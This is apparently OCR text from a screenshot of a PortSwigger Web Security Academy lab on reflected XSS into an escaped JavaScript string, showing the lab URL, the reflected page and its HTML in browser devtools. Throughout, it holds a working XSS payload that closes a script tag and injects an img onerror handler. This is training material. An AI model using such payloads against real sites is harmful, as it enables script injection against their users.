 https://0a5100e6043e332d85effbe1008300da.web-security-academy.net/?search='<%2Fscript>+<img+src%3D0+onerror%3D'alert()'>
Kali Exploit-DB Google Hacking DB YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
Web Security
Academy
Reflected XSS into a JavaScript string with single quote and
backslash escaped
Back to lab description
LAB Not solved
Home
0 search results for ''</script> <img src=0
onerror='alert()'>'
Search the blog...
Search
'; document.write('');
< Back to Blog
Inspector Console Debugger Network Style Editor Performance Memory 3
img 2 of 3
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
0 search results for ''</script> <img src=0 onerror='alert()'>'
</h1>
<hr>
</section>
<section class="search"> </section>
<script>var searchTerms = '\'</script>
<img src="0" onerror="\'alert()\'">
'; document.write('
<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">
');
<section class="blog-list no-results"> </section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>